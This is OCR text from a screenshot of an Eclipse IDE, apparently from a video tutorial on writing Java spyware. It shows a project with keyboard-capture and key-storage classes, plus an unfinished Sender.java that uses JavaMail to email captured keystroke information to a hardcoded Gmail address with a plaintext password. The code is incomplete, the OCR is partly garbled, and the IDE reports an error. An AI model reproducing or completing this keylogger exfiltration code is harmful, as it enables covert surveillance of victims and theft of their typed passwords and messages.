 tutorials - Java - Spyware/src/handlers/Sender.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
--- No Launch Configurations on: --- Quick Access
Package Explorer
Spyware
src
handlers
KeyStorage.java
ManageService.java
Sender.java
keys
main
JRE System Library [JavaSE-1.8]
Referenced Libraries
libs
Main.java NativeKeyboard.java ManageService.java KeyStorage.java *Sender.java
9 import javax.mail.search.RecipientTerm;
10
11 public class Sender {
12
13 private Sender() {
14 }
15
16 private static final String SENDERS_GMAIL = "programdaddy99@gmail.com";
17 private static final String SENDERS_PASSWORD = "hackerman221b";
18
19 private static final String RECIEVERS_EMAIL = "programdaddy99@gmail.com";
20
21 private static Properties mailServerProperties;
22 private static Session mailSession;
23 private static MimeMessage mailMessage;
24
25 public static void sendMail(String body) throws Throwable {
26 mailServerProperties = System.getProperties();
27 mailServerProperties.put("mail.smpt.port", "587");
28 mailServerProperties.put("mail.smpt.auth", "true");
29 mailServerProperties.put("mail.smpt.starttls.enable", "true");
30
31 mailSession = Session.getDefaultInstance(mailServerProperties);
32 mailMessage = new MimeMessage(mailSession);
33 mailMessage.addRecipient(RecipientType.BCC, new InternetAddress(RECIEVERS_EMAIL));
34 mailMessage.setSubject( ke Info");
Multipart mp
35 mailMessage.setContent(mp);
mp
null
36 }
37
38 }
Task List
Find All Activate...
Outline
handlers
Sender
Sender()
SENDERS_GMAIL : String
SENDERS_PASSWORD : String
RECIEVERS_EMAIL : String
mailServerProperties : Properties
mailSession : Session
mailMessage : MimeMessage
sendMail(String) : void
Problems Javadoc Declaration Console
No consoles to display at this time.
mp cannot be resolved to a variable Writable Smart Insert 35 : 34
4:08 PM
8/21/2017